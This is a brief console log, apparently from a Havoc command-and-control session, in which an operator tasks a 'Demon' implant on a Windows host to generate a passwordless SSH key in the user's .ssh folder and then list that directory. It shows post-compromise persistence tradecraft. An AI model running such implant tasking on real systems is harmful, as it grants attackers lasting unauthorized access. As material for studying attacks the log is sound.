 19/11/2024 09:31:27 [Neo] Demon » shell powershell | ssh-keygen -b 2048 -t rsa -f C:\Users\safira\.ssh\id_rsa -q -N ""
[*] [E25B8F0A] Tasked demon to execute a shell command
[+] Send Task to Agent [256 bytes]
19/11/2024 09:31:40 [Neo] Demon » dir
[*] [B7E865C0] Tasked demon to list current directory
Directory of C:\Users\safira\.ssh\*:
19/11/2024 09:31 1.84 kB id_rsa
19/11/2024 09:31 414 B id_rsa.pub
19/11/2024 09:28 843 B known_hosts
18/11/2024 20:02 97 B known_hosts.old
4 File(s) 3.20 kB
0 Folder(s)